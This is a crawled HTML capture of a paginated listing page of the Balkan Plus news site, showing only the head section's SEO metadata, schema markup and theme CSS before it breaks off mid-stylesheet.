

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/page/5307/
body_size: 40138
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BALKAN PLUS &#8902; Page 5307 of 5467 &#8902;</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/page/5307/" />
	<link rel="prev" href="https://www.balkanplus.net/page/5306/" />
	<link rel="next" href="https://www.balkanplus.net/page/5308/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.balkanplus.net/","url":"https://www.balkanplus.net/page/5307/","name":"BALKAN PLUS &#8902; Page 5307 of 5467 &#8902;","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"about":{"@id":"https://www.balkanplus.net/#organization"},"description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/page/5307/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/page/5307/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories 